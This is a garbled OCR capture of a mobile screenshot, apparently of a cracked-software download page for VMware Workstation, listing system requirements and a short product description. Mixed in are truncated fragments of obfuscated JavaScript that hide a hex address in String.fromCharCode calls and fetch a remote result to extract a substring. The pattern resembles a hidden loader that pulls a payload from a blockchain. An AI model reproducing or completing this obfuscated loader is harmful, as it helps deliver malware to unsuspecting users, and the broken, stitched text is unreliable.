
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended
Disk space:
64 GB for crack
VMware Workstation is a virtualization tool
that allows several virtual machines to